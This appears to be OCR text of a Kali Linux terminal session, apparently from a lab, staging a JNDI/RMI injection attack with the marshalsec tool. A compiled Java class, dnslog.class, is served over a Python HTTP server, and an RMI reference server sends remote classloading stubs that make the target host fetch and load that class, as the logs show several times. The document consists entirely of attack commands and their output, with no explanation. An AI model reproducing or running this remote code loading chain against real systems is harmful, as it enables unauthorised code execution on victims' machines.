 File Edit View Search Terminal Help
  File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
    poll_interval)
  File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
    return func(*args)
KeyboardInterrupt
root@kali:~/marshalsec/target# ls
root@kali:~/marshalsec/target# cd ~
root@kali:~# ls
apache-maven-3.6.3-bin.tar.gz  dnslog.java  Music             Templates
debs                           Documents    Pictures          Videos
Desktop                        Downloads    Public
dnslog.class                   marshalsec   sources.list.bak
root@kali:~# vim dnslog.
dnslog.class  dnslog.java
root@kali:~# vim dnslog.
dnslog.class  dnslog.java
root@kali:~# vim dnslog.java
root@kali:~# javac dnslog.java
root@kali:~# python -m SimpleHTTPServer 8888
Serving HTTP on 0.0.0.0 port 8888 ...
192.168.96.128 - - [28/Oct/2020 00:43:55] "GET /dnslog.class HTTP/1.1" 200 -
192.168.96.128 - - [28/Oct/2020 00:44:03] "GET /dnslog.class HTTP/1.1" 200 -
192.168.96.128 - - [28/Oct/2020 00:44:10] "GET /dnslog.class HTTP/1.1" 200 -
Terminal
File Edit View Search Terminal Help
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  30.132 s
[INFO] Finished at: 2020-10-28T00:32:33-04:00
[INFO] ------------------------------------------------------------------------
root@kali:~/marshalsec# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.96.129:8888
Error: Could not find or load main class marshalsec.jndi.RMIRefServer
root@kali:~/marshalsec# ls
LICENSE.txt  marshalsec.pdf  pom.xml  README.md  src  target
root@kali:~/marshalsec# cd target/
root@kali:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.96.
* Opening JRMP listener on 9999
Have connection from /192.168.96.128:38652
Reading message...
Is RMI.lookup call for dnslog 2
Sending remote classloading stub targeting http://192.168.96.129:8888/dnslog.class
Closing connection
Have connection from /192.168.96.128:38656
Reading message...
Is RMI.lookup call for dnslog 2
Sending remote classloading stub targeting http://192.168.96.129:8888/dnslog.class
Closing connection
Have connection from /192.168.96.128:38660
Reading message...
Is RMI.lookup call for dnslog 2
Sending remote classloading stub targeting http://192.168.96.129:8888/dnslog.class
Closing connection